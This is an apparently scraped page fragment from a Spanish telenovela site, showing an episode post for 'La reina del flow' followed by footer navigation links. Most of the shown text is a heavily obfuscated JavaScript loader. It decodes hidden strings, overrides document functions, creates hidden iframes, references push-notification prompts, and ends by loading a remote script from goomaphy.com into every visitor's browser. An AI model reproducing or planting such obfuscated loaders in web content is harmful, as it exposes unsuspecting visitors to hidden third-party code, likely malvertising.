p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('goomaphy.com',5521885,document.createElement('script'),_emroh)</script></div>
<!-- AI CONTENT END 1 -->
</div>

	
<footer class="entry-meta entry-meta-bottom">
<span class="entry-meta-element tags-links">
	<span class="entry-meta-description">
		Etiquetado como:	</span>
	<a href="https://elnovelerovariadito.com/tag/la-reina-del-flow/" rel="tag">La reina del flow</a> <a href="https://elnovelerovariadito.com/tag/novela-c-hd/" rel="tag">Novela C HD</a> <a href="https://elnovelerovariadito.com/tag/novela-completa/" rel="tag">Novela Completa</a> <a href="https://elnovelerovariadito.com/tag/novela-completa-hd/" rel="tag">Novela Completa HD</a></span>
</footer>
<div class="entry-skip-links"><a class="skip-link screen-reader-text" href="#site-navigation">Volver a la navegación principal</a></div></div>
</article>


	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-39-completo/" rel="prev"><span class="label">Anterior Entrada</span> <span class="title">La reina del flow Cap. 39 Completo</span></a></div><div class="nav-next"><a href="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-41-completo/" rel="next"><span class="label">Siguiente Entrada</span> <span class="title">La reina del flow Cap. 41 Completo</span></a></div></div>
	</nav>

		</main><!-- /#main -->
	</div><!-- /#primary -->
</div><!-- /.site-content-inner -->
</div><!-- /#content -->



<footer id="colophon" class="site-footer">


<div class="site-footer-area footer-area-footer-widgets">
	<div class="footer-widgets-inner site-footer-area-inner">

		<aside id="footer-widgets" class="widget-area footer-widgets" aria-label="Widgets del pie de página">

			<section id="block-53" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/tarde-lo-conoci-serie-completa/">Tarde Lo Conocí - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sample-page/">Sample Page</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rubi-2020-serie-completa/">RUBÍ 2020 - SERIE COMPLETA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pasion-de-gavilanes-segunda-temporada/">Pasión De Gavilanes - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/diomedes-diaz-serie-completa/">Diomedes Díaz -  Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-nocturna-1-temporada/">La Nocturna 1 Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/los-reyes-serie-completa/">Los Reyes - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-secretario-serie-completa/">El secretario - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pablo-escobar-el-patron-del-mal/">Pablo Escobar, El Patrón Del Mal - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/">MENÚ PRINCIPAL</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/cafe-con-aroma-de-mujer-2021-serie-completa/">Cafe con aroma de mujer 2021 - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/services/">Services</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-jefa-serie-completa/">La Jefa - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/contact/">Contacto</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-temp-8-serie-completa/">El Señor de los cielos - Temp 8 Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-flow-segunda-temporada/">La Reina del Flow - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-segunda-temporada/">El Señor de los cielos - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-septima-temporada/">El Señor de los cielos - Séptima Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/tres-milagros-mexicana/">Tres Milagros Mexicana</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/los-briceno-serie-completa/">Los Briceño - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-hija-del-mariachi-serie-completa/">La Hija del Mariachi - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-cartel-serie-completa-primera-temporada/">El Cartel Serie Completa (Primera Temporada)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sin-senos-si-hay-paraiso-tercera-temporada/">Sin senos si hay paraíso - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/chica-vampiro-serie-completa/">Chica vampiro - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/todas-odian-a-bermudez-telenovela-completa/">Todas odian a Bermúdez - Telenovela Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-esclava-blanca-serie-completa/">La Esclava Blanca - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-capo-segunda-temporada/">El Capo - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/domenica-montero-serie-completa/">Doménica Montero - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-man-es-german-tercera-temporada/">El Man Es German - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/vecinos-novela-capitulos/">Vecinos Capítulos Completos</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-bella-ceci-y-el-imprudente-serie-completa/">La bella Ceci y el imprudente - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" 